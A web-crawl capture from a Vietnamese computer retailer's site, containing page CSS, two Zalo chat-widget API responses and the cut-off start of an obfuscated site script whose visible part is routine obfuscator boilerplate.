.cart-page .cart-item .item-name{font-size:13px;margin-bottom:10px}
.cart-page .cart-item .item-price-group{margin-bottom:16px}
.cart-page .cart-item .item-price-group *{display:inline-block}
.cart-page .cart-item .item-price{font-weight:700;font-size:18px;color:red;margin:0}
.cart-page .cart-item .item-old-price{color:#999;margin:0 3px}
.cart-page .cart-item .item-discount{width:30px;color:#FFF;text-align:center;font-weight:500;font-size:12px;background:#FE7801;border-radius:4px}
.cart-page .cart-item .item-quantity-group{border:1px solid #DFDFDF;border-radius:5px;width:100px;display:-webkit-box;display:-ms-flexbox;display:flex}
.cart-page .cart-item .item-quantity-group a{width:30px;text-align:center;line-height:34px}
.cart-page .cart-item .item-quantity-group input{border:0;margin:0;padding:0;text-align:center;width:40px;border-left:1px solid #DFDFDF;border-right:1px solid #DFDFDF;height:34px}
.cart-page .cart-total-price-group .box-title{border-bottom:1px dashed #F0F0F0}
.cart-page .cart-total-group{padding:12px 12px 15px;font-size:13px;line-height:28px}
.cart-page .cart-total-group b{font-size:14px}
.cart-page .cart-total-group td:nth-child(2){text-align:right}
.cart-page .btn-send-cart{display:block;margin-top:9px;background:#005DAC;border-radius:5px;color:#fff;font-weight:700;font-size:16px;border:0;width:100%;height:40px}
.article-page{background:#fff;padding-bottom:20px}
.article-page .art-cat-group{padding:5px 0 15px}
.article-page .art-cat-group a{display:inline-block;margin:0 20px 0 0;font-size:16px;line-height:40px;color:#000;text-transform:uppercase;-webkit-transition:.1s all;transition:.1s all;padding:0 8px}
.article-page .art-cat-group a.current,.article-page .art-cat-group a:hover{background:#FE7801;border-radius:5px;color:#fff}
.article-page .art-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}
.article-page .art-item .art-img{border-radius:8px;overflow:hidden;margin-right:12px;width:35%;height:100%}
.article-page .art-item .art-img img{border-radius:8px}
.article-page .art-item .art-text{width:calc(100% - 35% - 12px)}
.article-page .art-item .art-title{color:#000;font-weight:500;line-height:20px;margin-bottom:3px}
.article-page .item-img{display:block;margin-bottom:13px;border-radius:15px}
.article-page .item-img img{display:block;margin:auto;border-radius:15px}
.article-page .item-title{color:#000;font-weight:500;line-height:16px;margin-bottom:10px;-webkit-transition:.2s all;transition:.2s all}
.article-page time{display:block;margin-bottom:8px;color:#999;font-size:13px;line-height:22px;font-weight:300}
.article-page .item-summary{font-weight:300;line-height:20px}
.article-page .art-box-title{font-weight:700;font-size:20px;line-height:20px;text-transform:uppercase;color:#005DAC;border-bottom:1px solid #F0F0F0;margin-bottom:18px;padding-bottom:8px}
.article-page .art-box-title span{display:inline-block;position:relative}
.article-page .art-box-title span::after{content:'';height:2px;background:#005DAC;position:absolute;left:0;bottom:-8px;right:0}
.article-home-page .article-top-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:25px}
.article-home-page .top-item-left{width:534px;margin-right:12px}
.article-home-page .top-item-left .item-title{font-size:20px;line-height:26px}
.article-home-page .top-item-right{width:316px}
.article-home-page .top-item-right .item-title{font-size:16px;line-height:20px}
.article-home-page .top-item-right .top-art-title{color:#000;font-weight:300;line-height:20px;padding:10px 0 0;border-top:1px solid #F0F0F0;margin-bottom:10px}
.article-home-box{margin:25px 0 60px}
.article-home-box .box-title{border-bottom:1px solid #F0F0F0;color:#005DAC;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}
.article-home-box .box-title h2{text-transform:uppercase;font-weight:700;font-size:20px;margin:0;padding-bottom:11px;line-height:18px;position:relative}
.article-home-box .box-title h2::after{content:'';position:absolute;left:0;bottom:0;right:0;height:2px;background:#005DAC}
.article-home-box .box-title a{color:#005DAC;font-weight:300}
.article-home-box .item-left{width:425px;margin-right:12px}
.article-home-box .item-left .item-title{font-size:16px;line-height:20px}
.article-home-box .item-right{width:425px}
.article-col-right .global-video-group{margin-bottom:25px;-webkit-box-shadow:unset;box-shadow:unset}
.article-col-right .art-new-group{margin-bottom:35px}
.article-col-right .art-new-group a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:22px}
.article-col-right .art-new-group .number{width:42px;height:42px;line-height:42px;border-radius:50%;margin-right:20px;background:#F0F0F0;color:#888;font-weight:700;font-size:20px;text-align:center}
.article-col-right .art-new-group .number::before{counter-increment:section;content:counter(section)}
.article-col-right .art-new-group .title{width:calc(100% - 62px);color:#000;font-weight:300;line-height:20px}
.article-col-right .big-item{margin-bottom:25px}
.article-col-right .big-item .item-title{font-size:16px;line-height:20px}
.article-category-page .art-item{padding:16px 0;border-bottom:1px solid #F0F0F0;margin:0}
.article-category-page .art-item:first-child{border-top:0}
.article-category-page .art-item .art-img{width:316px}
.article-category-page .art-item .art-text{width:calc(100% - 328px)}
.article-category-page .art-item .art-title{font-size:16px;margin-bottom:8px}
.article-detail-page .art-detail-title{font-weight:500;font-size:20px;line-height:26px;margin-bottom:5px}
.article-detail-page .art-detail-content{border-top:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;padding:12px 0}
.article-detail-page .art-detail-content .p-item {margin: 0 12px 12px 0;width: calc(100% / 4 - 9px);}
.article-detail-page .art-detail-content .p-item:nth-child(4n) {margin-right: 0;}
.article-detail-page .art-detail-social{padding:16px 0 25px}
.art-detail-related-group{border-top:1px solid #F0F0F0;padding-top:20px}
.art-detail-related-group .art-related-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.art-detail-related-group .art-item{margin-right:12px;width:calc(100% / 2 - 6px)}
.art-detail-related-group .art-item:nth-child(2n){margin-right:0}
.art-detail-related-group .art-item .art-img{width:206px;margin-right:12px;height:100%}
.art-detail-related-group .art-item .art-text{width:calc(100% - 218px);height:100%}
.art-detail-related-group .art-item .art-title{line-height:18px}
.rating-input{float:right;width:16px;height:16px;padding:0;margin:0 0 0 -16px;opacity:0;}
.rating-star:hover{background-position:0 0;}
.rating-star{position:relative;float:right;display:block;width:17px;height:17px;background:url('../images/star_rating.png') 0 0px;margin:0 3px;}
.rating-star:hover, .rating-star:hover ~ .rating-star{background-position:0 0;}
.rating-star:hover, .rating-star:hover ~ .rating-star, .rating-input:checked ~ .rating-star{background-position:0 0;}
.rating:hover .rating-star:hover, .rating:hover .rating-star:hover ~ .rating-star, .rating-input:checked ~ .rating-star{background-position:0 0;}
.rating-star, .rating-comment:hover .rating-star{position:relative;float:right;display:block;background:url('../images/star_rating.png?v=2.1') 0 -28px;}
.rating-comment:hover .rating-star:hover, .rating-comment:hover .rating-star:hover ~ .rating-star{background-position:0px -56px !important;}
.pd-comment-container .pd-comment-form-group {padding: 0 12px 22px 12px;}
.pd-comment-container .comment-form::after, .pd-comment-container .comment-form .rating-group::after, .pd-comment-container .comment-form .rating-holder::after,.product-comment-list-group .item-comment::after, .product-comment-list-group .item-comment .item-reply::after {content: '';display: block;clear: both;}
.pd-comment-container .comment-form .img-avatar {width: 52px;margin-right: 38px;float: left;}
.pd-comment-container .comment-form .form-post {float: left;width: calC(100% - 90px);}
.pd-comment-container .comment-form  .form-textarea {display: block;width: 100%;padding: 12px 15px;resize: none;height: 115px;border: 1px solid #E5E5E5;border-radius: 10px;margin-bottom: 12px;}
.pd-comment-container .comment-form .form-input-group {display: flex;align-items: baseline;flex-wrap: wrap;font-weight: 300;}
.pd-comment-container .comment-form .rating-holder {display: inline-block;vertical-align: sub;}
.pd-comment-container .comment-form .rating-group {margin-right: 64px;width: 176px;}
.pd-comment-container .comment-form .input-group {width: calC(100% - 240px);}
.pd-comment-container .comment-form .inputText {border: 1px solid #E5E5E5;border-radius: 5px;padding: 0 0 0 10px;margin: 0 10px 12px 0;width: calc(100% / 2 - 5px);height: 42px;}
.pd-comment-container .comment-form .inputText:nth-child(2) {margin-right: 0;}
.pd-comment-container .comment-form .btn-comment-blue {background: #005DAC;border-radius: 5px;height: 42px;color: #fff;border: 0;font-weight: 700;text-transform: uppercase;max-width: 160px;width: 100%;}
.product-comment-list-group {border-top: 1px solid #F8F8F8;padding: 15px 12px;}
.product-comment-list-group .title {font-weight: 700;font-size: 16px;line-height: 19px;margin-bottom: 10px;}
.product-comment-list-group .item-comment {padding: 12px 0;}
.product-comment-list-group .item-comment .item-left {width: 70px;margin-right: 20px;text-align: center;float: left;font-size: 13px;line-height: 18px;}
.product-comment-list-group .item-comment .item-right {float: left;width: calc(100% - 90px);}
.product-comment-list-group .item-comment .comment-avatar {width: 52px;height: 52px;margin: auto auto 8px auto;}
.product-comment-list-group .item-comment .comment-name {margin-bottom: 3px;font-weight: 700;}
.product-comment-list-group .item-comment .comment-time {font-weight: 300;}
.product-comment-list-group .item-comment .item-left * {display: block;}
.product-comment-list-group .item-comment .comment-content {margin: 8px 0;}
.product-comment-list-group .item-comment .item-reply {background: #F8F8F8;padding: 15px;position: relative;border-bottom: 1px solid #e1e1e1;}
.product-comment-list-group .item-comment .comment-admin {background: #005dac;display: inline-block;color: #fff;line-height: 20px;padding: 0 5px;border-radius: 3px;margin-bottom: 3px;}
.product-comment-list-group .item-comment .item-reply:first-child {border-radius: 10px 10px 0 0;margin-top: 15px;}
.product-comment-list-group .item-comment .item-reply:last-child {border-radius: 0 0 10px 10px;border: 0;}
.product-comment-list-group .item-comment .form-reply-group {border: 1px solid #E5E5E5;padding: 12px;border-radius: 15px;}
.product-comment-list-group .form-reply-group .inputText {margin: 0 12px 0 0 !important;width: calc(100% / 3);}
.product-comment-list-group .form-reply-group .inputText:last-child {margin-right: 0;}
.product-comment-list-group .form-reply-group .input-group {width: 100%;}
.product-comment-list-group .item-comment .admin-avatar {background-repeat: no-repeat;background-position: center;background-size: 32px;}
.cart-send-page {border-top: 2px solid #f5f5f5;}
.cart-send-page .cart-send-content{max-width:824px;margin:auto;}
.cart-send-page .text-blue{color:#005cba;}
.cart-send-page .cart-detail-group{-webkit-box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.2);margin-top: 15px;}
.cart-send-page .cart-detail-group .item{padding:13px 15px;}
.cart-send-page .cart-send-info{padding:20px 15px;margin-top:12px;background:#f5f5f5;font-weight:300;}
.cart-send-page .cart-send-info b{display:inline-block;width:185px;vertical-align:top;}
.cart-send-page .cart-send-info span{display:inline-block;width:calc(100% - 189px);}
.cart-send-page .icon-face-error{background:url(../images/send-cart-face.png) no-repeat;background-position:center;display:block;padding-bottom:60px;margin-bottom:10px;}
.cart-send-page .cart-detail-group .title{border-bottom:1px solid #d7d7d7;line-height:44px;}
.cart-send-page .cart-detail-group .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #f5f5f5;}
.cart-send-page .cart-detail-group .item:first-child{border:0;}
.cart-send-page .cart-detail-group .item-left{width:82px;margin-right:8px;text-align:center;}
.cart-send-page .cart-detail-group .item-left img{display:block;margin:auto auto 15px auto;}
.cart-send-page .cart-detail-group .item-middle{width:362px;margin-right:8px;}
.cart-send-page .cart-detail-group .item-right{width:calc(100% - 460px);text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}
.cart-send-page .cart-detail-group .item-variant{margin:10px 0 0 0;font-size:12px;font-weight:500;}
.cart-send-page .cart-detail-group .item-name{display:block;color:#222;margin-bottom:8px;font-weight:600;}
.cart-send-page .cart-detail-group .item-name:hover{color:#ee2d24;}
.cart-send-page .cart-detail-group .offer-group .active span{display:block;}
.cart-send-page .cart-detail-group .offer-group span{position:relative;display:none;padding-left:12px;margin-bottom:10px;}
.cart-send-page .cart-detail-group .offer-group span::before{content:'';width:5px;height:5px;border-radius:50%;background:#d4d4d4;position:absolute;top:7px;left:0;}
.cart-send-page .cart-detail-group .offer-group .offer-btn a{display:none;}
.cart-send-page .cart-detail-group .item-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #e5e5e5;border-radius:4px;overflow:hidden;text-align:center;width: 100px;margin: auto 0 auto auto;}
.cart-send-page .cart-detail-group .item-quantity a{text-align:center;color:#222;width:30px;line-height:33px;font-weight:500;}
.cart-send-page .cart-detail-group .item-quantity input{text-align:center;border:0;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;width:37px;}
.cart-send-page .cart-detail-group .cart-voucher-group{padding:15px;background:#f5f5f5;}
.cart-send-page .cart-detail-group .cart-voucher-group .btn-check-voucher{background:#707070;color:#fff !important;width:85px;position:absolute;top:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}
.cart-send-page .cart-detail-group .cart-voucher-group .cart-voucher-form{background:#fff;position:relative;overflow:hidden;border-radius:6px;margin-bottom:12px;}
.cart-send-page .cart-detail-group .cart-voucher-group .voucher-input{width:calc(100% - 90px);border:0;height:40px;padding-left:12px;}
.cart-send-page .cart-detail-group .p-15 {padding: 0 15px;}
.register-page {max-width: 800px;margin: auto;box-shadow: 0px 0px 6px 0 rgba(0,0,0,0.3);background: #fff;padding: 15px;border-radius: 10px;}
.register-page .boxInput,.register-page select {width: 100%;border-radius: 5px;border: 1px solid #e1e1e1;height: 40px;margin-bottom: 5px;}
.register-page select {padding-left: 5px;}
.register-page label {margin: 0 10px 10px 0;}
.register-page label span {display: inline-block;margin-left: 3px;}
.static-page {background: #fff;box-shadow: 0 1px 8px rgb(0 0 0 / 10%);border-radius: 15px;overflow: hidden;max-width: 1300px;margin: auto auto 12px auto;padding: 20px 15px;}
.static-page .article-detail-title {text-align: center;}
.brand-page {background: #fff;padding: 20px 0;}
.brand-page a {color: #000;}
.brand-page  a:hover {color: #fe7801;}
.brand-page .brand-key a {margin-left: 20px;font-size: 16px;font-weight: 700;}
.brand-page .brand-item {margin: 30px 0;}
.brand-page .brand-item .title {font-size: 18px;font-weight: 700;margin-bottom: 10px !important;line-height: 30px;border-bottom: solid 1px #ccc;}
.brand-page .brand-item li {display: inline-block;font-size: 16px;margin: 0 20px 12px 0;}
.account-page-pc {background: #fff;}
.account-page-pc a {color: #000;}
.account-page-pc #account-left {vertical-align: baseline;}
.account-page-pc #account-left a {display: block;text-align: center;margin: 10px 0;background: #005DAC;color: #fff;line-height: 40px;border-radius: 5px;margin-right: 10px;}
.account-page-pc .acc-order-detail {text-align: center;}
.account-page-pc .acc-order-detail td:nth-child(1) {width: 50px;}
.account-page-pc .acc-order-detail td:nth-child(3) {text-align: left;}
.account-page-pc .acc-order-detail tr:nth-child(1) td {text-align: center;}
.account-page-pc .acc-order-detail td {padding: 10px 8px;}
.download-page {padding: 30px 0;}
.download-page table td {padding: 11px 5px;border: 1px solid #e1e1e1;}
.download-page table a {display: inline-block;line-height: 30px;border-radius: 5px;text-align: center;font-size: 16px;padding: 0 15px;transition: .2s all;border: 1px solid #005DAC;background: #fff;color: #005DAC;}
.download-page table a:hover {color: #fff;background: #005DAC;}
.product-detail-page .pd-info-container .pd-desc-group table {border:0px}
.product-detail-page .pd-info-container .pd-desc-group table tr {border-bottom: 1px solid #DDD;}
.product-detail-page .pd-info-container .pd-desc-group table tr td{padding: 10px;border-right: 1px solid #ddd}
.product-detail-page .pd-info-container .pd-desc-group table tr:nth-child(odd){    background-color:#eee;}
.product-detail-page .pd-info-container .pd-desc-group table tr:nth-child(even){    background-color:white;}
.product-detail-page .pd-info-container .pd-desc-group table tr td:nth-child(odd){    width: auto;}

.art-detail-content ul{padding-left: 20px; line-height: 28px;}
.product-detail-page .pd-info-container .pd-desc-group ul{line-height: 28px;}


.art-detail-content table {border:0px}
.art-detail-content table tr {border-bottom: 1px solid #DDD;}
.art-detail-content table tr td{padding: 10px;border-right: 1px solid #ddd}
.art-detail-content table tr:nth-child(odd){    background-color:#eee;}
.art-detail-content table tr:nth-child(even){    background-color:white;}
.art-detail-content table tr td:nth-child(odd){    width: auto;}


.art-detail-content p img {margin-left: auto;    margin-right: auto;    display: block;    height: auto!important;    min-width: auto;    border-radius: 15p;}
.product-detail-page .pd-info-container .pd-desc-group p img {margin-left: auto;    margin-right: auto;    display: block;    height: auto!important;    min-width: auto;    border-radius: 15p;}
.product-detail-page .pd-info-container .pd-desc-group {margin-left: auto;    margin-right: auto;    display: block;    height: auto!important;    min-width: auto;    border-radius: 15p;}



--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=855784687514288091
body_size: 352
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://binhduongcomputer.vn/","menuStatus":1,"listSubMenu":[],"menuId":2889010,"menuType":10,"menuName":"https://binhduongcom"},{"menuData":"{\"phoneCode\":\"0987989678\",\"content\":\"0987989678\"}","menuStatus":1,"listSubMenu":[],"menuId":2889011,"menuType":53,"menuName":"0987989678"}],"name":"Bình Dương Computer","avatar":"https://s160-ava-talk.zadn.vn/8/b/0/4/1/160/543ed42c94f13b2b385bb54263dd0204.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=855784687514288091
body_size: 352
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://binhduongcomputer.vn/","menuStatus":1,"listSubMenu":[],"menuId":2889010,"menuType":10,"menuName":"https://binhduongcom"},{"menuData":"{\"phoneCode\":\"0987989678\",\"content\":\"0987989678\"}","menuStatus":1,"listSubMenu":[],"menuId":2889011,"menuType":53,"menuName":"0987989678"}],"name":"Bình Dương Computer","avatar":"https://s160-ava-talk.zadn.vn/8/b/0/4/1/160/543ed42c94f13b2b385bb54263dd0204.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://computerbinhduong.vn/assets/2022/script/common.js?v=4
body_size: 150285
content:
(function(_0x104191,_0x268e24){function _0x1a7507(_0x2ac4f6,_0x55b2b4,_0x17eda8,_0x1981c0,_0x2e80b6){return _0x1817(_0x2ac4f6-0x35a,_0x55b2b4);}function _0x13482a(_0x377155,_0x594973,_0x2e688d,_0x3f1495,_0x5d2a88){return _0x1817(_0x2e688d-0x1b7,_0x5d2a88);}function _0x138f4d(_0x22ece4,_0x29e428,_0x46b762,_0x1abe30,_0x8399a1){return _0x1817(_0x22ece4-0x117,_0x46b762);}var _0x27a701=_0x104191();function _0x5afa3f(_0x26ad28,_0x1aa428,_0x3d728d,_0x4362f7,_0x121455){return _0x1817(_0x1aa428-0x380,_0x4362f7);}function _0x43440f(_0x1d8c54,_0x556923,_0x42281f,_0x5d6d3a,_0xd0a95d){return _0x1817(_0x556923- -0x1f0,_0xd0a95d);}while(!![]){try{var _0x116db7=-parseInt(_0x13482a(0x65f,0xb97,0x836,0xb5d,0x732))/(-0x7a*0x35+-0x5*-0x669+0x1*-0x6ca)*(-parseInt(_0x13482a(0x2a3,0x16e,0x43c,0xe0,0x22c))/(0x2237+-0x1944+-0x15*0x6d))+-parseInt(_0x43440f(0xbf,0xdf,0x3ae,-0x11d,-0x39))/(0x1828+-0x357+-0x14ce)+-parseInt(_0x13482a(0x767,0xdde,0x9f4,0x7bc,0xc97))/(-0x1119+0x6e*-0x44+0x2e55)+-parseInt(_0x138f4d(0x806,0x857,0x88c,0x78c,0xa79))/(-0xf67+-0x1e32*0x1+0x2d9e)*(parseInt(_0x1a7507(0xba0,0xba2,0xaf5,0x81a,0xd4f))/(-0x1c42+-0x412*-0x7+-0x36))+-parseInt(_0x5afa3f(0xab1,0x712,0x370,0x3d8,0x8df))/(0xf1*-0x6+-0x559*-0x5+0x2a2*-0x8)+-parseInt(_0x138f4d(0x7d6,0xab2,0x8fc,0xa55,0x704))/(0x6*0x5c6+-0x2f*0x6a+0x1*-0xf26)+parseInt(_0x1a7507(0x7e7,0x45c,0x772,0x6e3,0x969))/(0x15a9+-0x2147*-0x1+-0x36e7);if(_0x116db7===_0x268e24)break;else _0x27a701['push'](_0x27a701['shift']());}catch(_0x39d904){_0x27a701['push'](_0x27a701['shift']());}}}(_0x11ed,-0xd7e9+-0x23db*0xc+0x41791));var _0x375e5d=(function(){function _0xff1ee8(_0x12347e,_0x2be1aa,_0xd4ded1,_0x5ef362,_0x2de5d2){return _0x1817(_0x5ef362-0x3a0,_0x2be1aa);}function _0x4370fb(_0x29278a,_0x250714,_0x293e0c,_0x3e6504,_0x547108){return _0x1817(_0x3e6504- -0xa,_0x29278a);}function _0x1f6cb2(_0x415dd3,_0x42fe8d,_0x384f1a,_0x4c60a6,_0x1d751e){return _0x1817(_0x42fe8d- -0x310,_0x4c60a6);}var _0x396e67={'BUdWf':function(_0x66c676,_0x39ef3c){return _0x66c676(_0x39ef3c);},'VsaBR':function(_0x3c6b71,_0x4f009a){return _0x3c6b71!==_0x4f009a;},'oFiwo':_0x3bdda0(0xb7b,0x9b8,0xb6c,0x6fd,0x632),'RxMpd':_0x3bdda0(0x4c1,0x222,0xb0,0x69,0x290),'AKBmP':function(_0x22d38c,_0x4aa2d9){return _0x22d38c===_0x4aa2d9;},'wGjBM':_0x4370fb(0x44a,0x8aa,0xa1b,0x75b,0x683),'AVTwT':_0x4370fb(0x4bf,0x4d1,0x369,0x3da,0x42d),'Decqf':_0x23c27e(0x4eb,0x6e9,0x35c,0x8ac,0x86a)};function _0x3bdda0(_0x2b9d11,_0x328e68,_0x1d1d68,_0x1fba3c,_0x3d1bef){return _0x1817(_0x328e68-0x163,_0x1fba3c);}var _0x1cfef2=!![];function _0x23c27e(_0x4f257d,_0x41dd5e,_0x2d3595,_0x137ca7,_0x37c710){return _0x1817(_0x41dd5e- -0x142,_0x137ca7);}return function(_0x39d5c6,_0x34658d){function _0x5675b3(_0x3341d5,_0x45a35c,_0x3cf391,_0x5fbeaf,_0x245aff){return _0x3bdda0(_0x3341d5-0x8e,_0x245aff- -0x1a9,_0x3cf391-0xc4,_0x45a35c,_0x245aff-0x39);}function _0x37e86c(_0x5db996,_0x474f66,_0x5904c7,_0x3a9d10,_0x257347){return _0x23c27e(_0x5db996-0x1c4,_0x474f66-0x70,_0x5904c7-0x186,_0x5db996,_0x257347-0x163);}var _0xe98ffc={'XVXZS':function(_0x464698,_0x320cfa){function _0xe1739c(_0x48744d,_0x2275c0,_0xc5a758,_0x1b97a8,_0x23aad){return _0x1817(_0xc5a758- -0x1f7,_0x23aad);}return _0x396e67[_0xe1739c(0x19c,0x248,0x8c,0x187,-0x2b2)](_0x464698,_0x320cfa);},'ikGPk':function(_0x10b8d2,_0x21353f){function _0x514a2d(_0x42ea7f,_0xf349cc,_0xbc9807,_0x2b3244,_0x15de58){return _0x1817(_0x2b3244-0x146,_0xbc9807);}return _0x396e67[_0x514a2d(0x5be,0xb4b,0x7ff,0x923,0x708)](_0x10b8d2,_0x21353f);},'WmqpQ':_0x396e67[_0x52d24b(0x234,0xad,-0x22a,0x260,0x39)],'OyKul':_0x396e67[_0x52d24b(0x46,0x623,-0x59,-0xcb,0x2c6)],'BvzFQ':function(_0x1cfe1b,_0x37ec3d){function _0x289eb6(_0x5e5f77,_0x5068b5,_0x2bb94a,_0x374f17,_0xd8275b){return _0xcda0de(_0x5e5f77-0x12,_0x5068b5-0x1bd,_0x2bb94a-0x155,_0x374f17,_0x5e5f77- -0x226);}return _0x396e67[_0x289eb6(0x14f,0x3c0,0x3e4,0x32d,0xd1)](_0x1cfe1b,_0x37ec3d);},'CmNSj':_0x396e67[_0x52d24b(0x625,0x458,0x758,0x564,0x3e4)],'ilbBE':_0x396e67[_0x5675b3(0x316,0xd7,0x46e,0x16d,0x12a)]};function _0x52d24b(_0xa5dcd6,_0x5c3270,_0x1a3074,_0x4f28a0,_0x5327aa){return _0x23c27e(_0xa5dcd6-0x174,_0x5327aa- -0xd3,_0x1a3074-0x14c,_0x5c3270,_0x5327aa-0xb2);}function _0x4b9595(_0x35a10c,_0x169cf1,_0x207158,_0x1cb7a2,_0x20fb56){return _0xff1ee8(_0x35a10c-0x160,_0x20fb56,_0x207158-0x169,_0x207158- -0x6dd,_0x20fb56-0x1bc);}function _0xcda0de(_0x1198a1,_0x3877db,_0x32ccfd,_0x4ef5a4,_0x4fd92a){return _0x4370fb(_0x4ef5a4,_0x3877db-0x182,_0x32ccfd-0x19e,_0x4fd92a-0xdb,_0x4fd92a-0x14a);}if(_0x396e67[_0xcda0de(0x9c2,0x4bb,0x7ea,0x66d,0x8ae)](_0x396e67[_0x37e86c(0x7c2,0x5d3,0x707,0x535,0x34c)],_0x396e67[_0xcda0de(0x85a,0xad8,0x753,0x9d0,0x776)])){if(_0x1ca41e)return _0x5a1b26;else _0xe98ffc[_0x37e86c(-0x92,0x8d,0x17f,-0x2ac,0x2fd)](_0xef2fbb,0x246*0x4+-0x1*0x517+0xcd*-0x5);}else{var _0x46cf8e=_0x1cfef2?function(){function _0x4364b8(_0x119d97,_0x3aab2a,_0x466c77,_0x1e518d,_0x5ddfc1){return _0x4b9595(_0x119d97-0x2,_0x3aab2a-0xa0,_0x119d97-0x3d8,_0x1e518d-0x187,_0x5ddfc1);}function _0x36edbc(_0x20f5ca,_0x410727,_0x1bba7d,_0x27b47d,_0x4a0898){return _0x5675b3(_0x20f5ca-0x9b,_0x410727,_0x1bba7d-0xb4,_0x27b47d-0x1b,_0x1bba7d- -0x13f);}function _0x2abd96(_0x1cbadb,_0x408970,_0x53bf2d,_0x3bd33e,_0x1e43fb){return _0xcda0de(_0x1cbadb-0x37,_0x408970-0x195,_0x53bf2d-0x1ec,_0x3bd33e,_0x1e43fb-0x8);}function _0x9f860e(_0x308f8d,_0x1a756a,_0x53d5e5,_0x23c66c,_0xe136d8){return _0xcda0de(_0x308f8d-0x180,_0x1a756a-0x55,_0x53d5e5-0xca,_0x308f8d,_0x23c66c-0x285);}function _0x3a2b0f(_0x42b869,_0x3f68b0,_0x4457c5,_0x107004,_0x196d9e){return _0x4b9595(_0x42b869-0x169,_0x3f68b0-0x1c5,_0x196d9e-0x5f7,_0x107004-0x10e,_0x42b869);}if(_0xe98ffc[_0x3a2b0f(0xe4,0x38b,0x1db,0x78d,0x3b5)](_0xe98ffc[_0x36edbc(0x36b,0x13c,-0x43,0x34a,0x9d)],_0xe98ffc[_0x36edbc(0x7ae,0x86d,0x490,0x23a,0x7e1)])){if(_0x34658d){if(_0xe98ffc[_0x4364b8(0x82f,0x52c,0x8be,0xc24,0x5f4)](_0xe98ffc[_0x36edbc(0x518,0x5cd,0x30d,0x34e,-0x35)],_0xe98ffc[_0x2abd96(0x33f,0x747,0x384,0x17b,0x40f)]))return!![];else{var _0xad7eca=_0x34658d[_0x4364b8(0x8ac,0xc6a,0x785,0x80f,0x77a)](_0x39d5c6,arguments);return _0x34658d=null,_0xad7eca;}}}else _0x4aad64=_0x4669e2[_0x9f860e(0xa07,0xa0f,0x647,0x908,0x5e3)+'ce'](',','');}:function(){};return _0x1cfef2=![],_0x46cf8e;}};}()),_0x45a0e4=_0x375e5d(this,function(){function _0x18c80a(_0x33155c,_0x3aa551,_0x3c99a6,_0x539b94,_0x842ebf){return _0x1817(_0x3c99a6- -0x1c0,_0x33155c);}function _0xaec1c5(_0x1e99f1,_0x3663de,_0x3f13f4,_0x28522b,_0x5b4773){return _0x1817(_0x28522b- -0xfe,_0x5b4773);}function _0x294fb7(_0x38242e,_0x8b04ab,_0x170fcf,_0x1afabd,_0x24d285){return _0x1817(_0x8b04ab-0x39f,_0x38242e);}function _0x203207(_0x128cf8,_0x1dcd68,_0x26be0c,_0x78f2ff,_0x45b59b){return _0x1817(_0x26be0c-0x2c4,_0x45b59b);}var _0x4662b7={};_0x4662b7[_0x1f991c(0x2dd,-0x76,0x35c,0x415,0x65a)]=_0x294fb7(0x708,0x6d3,0x533,0x5a7,0x9ef)+_0x294fb7(0x72c,0xa9b,0xdfe,0xd89,0xe95)+'+$';var _0x4e5f31=_0x4662b7;function _0x1f991c(_0x2bddbb,_0x3b19fd,_0x2978cd,_0x515aeb,_0x573a4e){return _0x1817(_0x2bddbb-0x60,_0x573a4e);}return _0x45a0e4[_0x294fb7(0x2a2,0x4b7,0x73a,0x5b8,0x485)+_0x18c80a(0x581,0x9af,0x6dd,0x762,0x47e)]()[_0x1f991c(0x5bc,0x9a8,0x74c,0x477,0x4ac)+'h'](_0x4e5f31[_0xaec1c5(0x212,0x202,-0x14a,0x17f,-0x84)])[_0xaec1c5(-0x5c,0x1c0,0x356,0x1a,0x100)+_0x294fb7(0xdb2,0xc3c,0xca8,0xab3,0x8b4)]()[_0xaec1c5(0x4d7,0x9c8,0x536,0x673,0xa44)+_0x294fb7(0x782,0x8bb,0x807,0x5ea,0x820)+'r'](_0x45a0e4)[_0x18c80a(0x3e,0x648,0x39c,0x61d,0x3da)+'h'](_0x4e5f31[_0x1f991c(0x2dd,-0x117,0x25c,0x4ea,0x2d5)]);});_0x45a0e4();var _0x37aca6=(function(){function _0x533a55(_0x51f36a,_0x414c4d,_0x50db30,_0x5e4e08,_0x162dc4){return _0x1817(_0x162dc4-0x3cb,_0x51f36a);}var 